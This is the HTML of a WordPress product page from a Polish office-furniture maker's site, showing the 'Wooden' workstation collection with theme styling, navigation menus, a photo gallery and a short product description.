		.wp-block-latest-comments_comment-meta a:focus {
			color: #1d8d41;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #1d8d41;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #1d8d41;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #1d8d41;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #1d8d41;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
		.content-sidebar .widget input[type="reset"]:active,
		.content-sidebar .widget input[type="submit"]:active,
		.wp-block-file .wp-block-file__button:active,
		.wp-block-button__link:active {
			background-color: #31a155;
		}

		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a {
			color: #31a155;
		}
	
		/* Higher contrast Accent Color against contrast color */
		.site-navigation .current_page_item > a,
		.site-navigation .current_page_ancestor > a,
		.site-navigation .current-menu-item > a,
		.site-navigation .current-menu-ancestor > a,
		.site-navigation a:hover,
		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover {
			color: #18883c;
		}

		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.slider-control-paging a:hover:before,
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before {
			background-color: #18883c;
		}
	</style>	<link rel="shortcut icon" href="favicon.png" />
</head>

<body class="post-template-default single single-post postid-1654 single-format-standard wp-embed-responsive group-blog masthead-fixed full-width footer-widgets singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://euronova2.pl/" rel="home">EURONOVA II Sp. z o.o.</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Szukaj</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu główne</button>
				<a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
				<div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav-menu"><li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-814"><a href="http://euronova2.pl/">strona główna</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-1663"><a href="http://euronova2.pl/produkty/">Produkty</a>
<ul class="sub-menu">
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-1665"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
	<ul class="sub-menu">
		<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1669"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
		<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
		<li id="menu-item-1662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1662"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
		<li id="menu-item-1668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
		<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1667"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/" aria-current="page">wooden</a></li>
	</ul>
</li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-820"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1720"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1721"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
		<li id="menu-item-1723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1723"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
		<li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
	</ul>
</li>
	<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1748"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1749"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
		<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
		<li id="menu-item-1751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1751"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
	</ul>
</li>
	<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1777"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
	<ul class="sub-menu">
		<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
		<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1798"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
	</ul>
</li>
	<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1807"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
	<ul class="sub-menu">
		<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
		<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
	</ul>
</li>
	<li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1827"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1828"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
	</ul>
</li>
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-824"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
	<ul class="sub-menu">
		<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
		<li id="menu-item-1984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
		<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
		<li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2797"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
	</ul>
</li>
	<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2085"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
	<ul class="sub-menu">
		<li id="menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2084"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
		<li id="menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2088"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
		<li id="menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2090"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
		<li id="menu-item-2100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2100"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
		<li id="menu-item-2110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2110"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
		<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2119"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
	</ul>
</li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2121"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
	<ul class="sub-menu">
		<li id="menu-item-2128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2128"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
		<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
		<li id="menu-item-2146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
		<li id="menu-item-2156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2156"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2169"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
		<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="http://euronova2.pl/produkty/element-disc-led-light/">Element Disc LED Light</a></li>
	</ul>
</li>
	<li id="menu-item-2942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2942"><a href="http://euronova2.pl/produkty/rozwiazania-akustyczne/">Rozwiązania akustyczne</a>
	<ul class="sub-menu">
		<li id="menu-item-2809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2809"><a href="http://euronova2.pl/produkty/beachhouse/">beachhouse</a></li>
		<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2816"><a href="http://euronova2.pl/produkty/cave/">cave</a></li>
		<li id="menu-item-2830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2830"><a href="http://euronova2.pl/produkty/diamante/">diamante</a></li>
		<li id="menu-item-2841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2841"><a href="http://euronova2.pl/produkty/fono/">fono</a></li>
		<li id="menu-item-2854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2854"><a href="http://euronova2.pl/produkty/quadra-phonebox/">Quadra Phonebox</a></li>
		<li id="menu-item-2865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="http://euronova2.pl/produkty/rollwall/">rollwall</a></li>
		<li id="menu-item-2884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2884"><a href="http://euronova2.pl/produkty/selva-free/">Selva FREE</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="http://euronova2.pl/produkty/selva-sky/">Selva SKY</a></li>
		<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2906"><a href="http://euronova2.pl/produkty/selva-wall/">Selva WALL</a></li>
		<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="http://euronova2.pl/produkty/stilly/">stilly</a></li>
		<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2932"><a href="http://euronova2.pl/produkty/treehouse/">treehouse</a></li>
		<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a href="http://euronova2.pl/informacje-ogolne/zone/">zone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="http://euronova2.pl/do-pobrania/">Do pobrania</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://euronova2.pl/realizacje/">realizacje</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="http://euronova2.pl/meble-biurowe-o-firmie/">o firmie</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://euronova2.pl/kontakt/">kontakt</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a title="Wypoczywaj z nami Chorwacja Blace" href="http://euronova2.pl/chorwacja-blace/">Blace</a>
<ul class="sub-menu">
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="http://euronova2.pl/chorwacja-blace/blace-galeria/">Blace Galeria</a></li>
</ul>
</li>
<li id="menu-item-1613" class="menu-item menu-item-type- menu-item-object- menu-item-1613"><a>Mapa</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://euronova2.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1654" class="post-1654 post type-post status-publish format-standard has-post-thumbnail hentry category-meble-pracownicze category-produkty tag-slajd">
	
		<div class="post-thumbnail">
			<img width="1038" height="576" src="http://euronova2.pl/wp-content/uploads/2021/12/04-1038x576.jpg" class="attachment-twentyfourteen-full-width size-twentyfourteen-full-width wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://euronova2.pl/wp-content/uploads/2021/12/04-1038x576.jpg 1038w, http://euronova2.pl/wp-content/uploads/2021/12/04-672x372.jpg 672w" sizes="(max-width: 1038px) 100vw, 1038px" />		</div>

		
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://euronova2.pl/produkty/meble-pracownicze/" rel="category tag">meble pracownicze</a>, <a href="http://euronova2.pl/produkty/" rel="category tag">Produkty</a></span>
		</div>
			<h1 class="entry-title">Wooden</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/" rel="bookmark"><time class="entry-date" datetime="2021-12-29T14:43:03+01:00">29 grudnia 2021</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://euronova2.pl/author/administrator/" rel="author">euronova 2 warszawa</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div>
<div id='gallery-1' class='gallery galleryid-1654 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-pracownicze/wooden/attachment/01-2/'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2021/12/011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-pracownicze/wooden/attachment/02-2/'><img decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2021/12/021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-pracownicze/wooden/attachment/03-2/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2021/12/031-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-pracownicze/wooden/attachment/04/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2021/12/04-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-pracownicze/wooden/attachment/05/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2021/12/05-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://euronova2.pl/produkty/meble-pracownicze/wooden/attachment/tile-3/'><img loading="lazy" decoding="async" width="150" height="150" src="http://euronova2.pl/wp-content/uploads/2021/12/tile2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

</div>
<div id="produktyopis">Kolekcja Wooden pozwala kreować przestrzeń dopasowaną do indywidualnych potrzeb użytkownika. Idealnie sprawdzą się zarówno w pomieszczeniach zamkniętych, jak i w przestrzeniach open space.<br />
Drewniane elementy mebli wizualnie ocieplą i podkreślą przyjazny charakter miejsca pracy.</div>
<p>Producent: EURONOVA</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://euronova2.pl/tag/slajd/" rel="tag">slajd</a></span></footer></article><!-- #post-1654 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Nawigacja wpisu		</h1>
		<div class="nav-links">
			<a href="http://euronova2.pl/produkty/meble-pracownicze/well/" rel="prev"><span class="meta-nav">Poprzedni wpis</span>Well</a><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/" rel="next"><span class="meta-nav">Następny wpis</span>Tris.Exe</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		
	<a href="http://euronova2.pl/" rel="home"><img id="logo" src="http://euronova2.pl/wp-content/themes/euro/images/logo.png" alt="Euronova II Sp. z o.o." /></a>
	<h2 class="site-description">Meble biurowe z charakterem</h2>
	
		<nav role="navigation" class="navigation site-navigation secondary-navigation">
		<div class="menu-left_menu-container"><ul id="menu-left_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-custom-parent menu-item-has-children menu-item-842"><a href="http://euronova2.pl/produkty/meble-pracownicze/">meble pracownicze</a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/bench/">bench</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="http://euronova2.pl/produkty/meble-pracownicze/iq/">iq</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="http://euronova2.pl/produkty/meble-pracownicze/euronova-meble-pracownicze/tris/">tris</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="http://euronova2.pl/produkty/meble-pracownicze/well/">well</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1674"><a href="http://euronova2.pl/produkty/meble-pracownicze/wooden/" aria-current="page">wooden</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-855"><a href="http://euronova2.pl/produkty/meble-gabinetowe/">meble gabinetowe</a>
<ul class="sub-menu">
	<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="http://euronova2.pl/produkty/meble-gabinetowe/trisexe/">Tris.exe</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1700"><a href="http://euronova2.pl/produkty/meble-gabinetowe/well-exe/">Well.exe</a></li>
	<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1712"><a href="http://euronova2.pl/produkty/meble-gabinetowe/egos-2/">Egos</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a href="http://euronova2.pl/produkty/meble-gabinetowe/new-age/">New age</a></li>
	<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a href="http://euronova2.pl/informacje-ogolne/wooden-exe/">Wooden.exe</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1734"><a href="http://euronova2.pl/produkty/meble-konferencyjne/">Meble konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1735"><a href="http://euronova2.pl/produkty/tris-2/">Tris</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://euronova2.pl/produkty/well-2/">Well</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="http://euronova2.pl/produkty/egos-3/">Egos</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="http://euronova2.pl/produkty/new-age-2/">New age</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="http://euronova2.pl/produkty/wooden-2/">Wooden</a></li>
</ul>
</li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1775"><a href="http://euronova2.pl/produkty/meble-coworking/">Meble coworking</a>
<ul class="sub-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1776"><a href="http://euronova2.pl/produkty/well-cowork/">Well cowork</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1787"><a href="http://euronova2.pl/produkty/teamwork-l/">Teamwork L</a></li>
	<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://euronova2.pl/produkty/teamwork-h/">Teamwork H</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1804"><a href="http://euronova2.pl/produkty/lady-recepcyjne/">lady recepcyjne</a>
<ul class="sub-menu">
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="http://euronova2.pl/produkty/lady-recepcyjne/bold/">bold</a></li>
	<li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1805"><a href="http://euronova2.pl/produkty/projekty-indywidualne-lad/">Projekty indywidualne lad</a></li>
</ul>
</li>
<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1825"><a href="http://euronova2.pl/produkty/meble-hotelowe/">meble hotelowe</a>
<ul class="sub-menu">
	<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="http://euronova2.pl/produkty/meble-hotelowe-projekty/">Meble hotelowe &#8211; projekty</a></li>
</ul>
</li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-878"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/">stoły konferencyjne</a>
<ul class="sub-menu">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/toro/">toro</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="http://euronova2.pl/stoly-konferencyjne-i-skladane/tilt/">tilt</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/">krzesła i fotele biurowe</a>
<ul class="sub-menu">
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-pracownicze/">Krzesła pracownicze</a></li>
	<li id="menu-item-1983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1983"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/fotele-gabinetowe/">Fotele gabinetowe</a></li>
	<li id="menu-item-2183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2183"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-do-przestrzeni-wspolnych/">Krzesła do przestrzeni wspólnych</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="http://euronova2.pl/produkty/krzesla-i-fotele-biurowe/krzesla-konferencyjne/">Krzesła konferencyjne</a></li>
</ul>
</li>
<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2086"><a href="http://euronova2.pl/produkty/sofy-i-siedziska/">sofy i siedziska</a>
<ul class="sub-menu">
	<li id="menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2083"><a href="http://euronova2.pl/produkty/beetle/">Beetle</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2087"><a href="http://euronova2.pl/produkty/big-jim/">Big Jim</a></li>
	<li id="menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2089"><a href="http://euronova2.pl/produkty/cube/">cube</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2099"><a href="http://euronova2.pl/informacje-ogolne/chic/">chic</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2109"><a href="http://euronova2.pl/informacje-ogolne/cup/">cup</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="http://euronova2.pl/produkty/hug/">hug</a></li>
</ul>
</li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2120"><a href="http://euronova2.pl/produkty/akcesoria/">Akcesoria</a>
<ul class="sub-menu">
	<li id="menu-item-2127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2127"><a href="http://euronova2.pl/produkty/access-rail/">access-rail</a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2134"><a href="http://euronova2.pl/produkty/cpu-200/">CPU 200</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a href="http://euronova2.pl/produkty/cpu-600/">CPU 600</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="http://euronova2.pl/produkty/cpu-dolly/">CPU Dolly</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2168"><a href="http://euronova2.pl/produkty/element-790/">Element 790</a></li>
